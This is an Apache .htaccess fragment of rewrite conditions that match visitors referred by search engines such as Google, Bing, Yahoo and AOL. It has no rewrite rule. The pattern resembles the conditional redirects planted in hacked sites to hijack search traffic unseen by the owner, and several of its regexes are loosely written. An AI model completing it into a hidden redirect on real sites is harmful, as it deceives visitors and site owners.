
RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]